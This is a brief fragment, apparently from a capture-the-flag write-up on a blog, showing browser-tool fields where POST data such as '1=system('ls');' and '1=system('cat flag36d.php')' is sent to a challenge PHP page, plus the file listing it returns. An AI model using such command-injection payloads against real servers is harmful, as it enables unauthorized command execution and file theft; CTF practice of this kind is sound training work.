 Load URL
http://ec563ce3-3945-4015-9f30-37e1e1c40d16.chall.ctf.show/1.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
1=system('ls');
1 1.php flag36d.php index.php
https://blog.csdn.net/s
1 1=system('cat flag36d.php')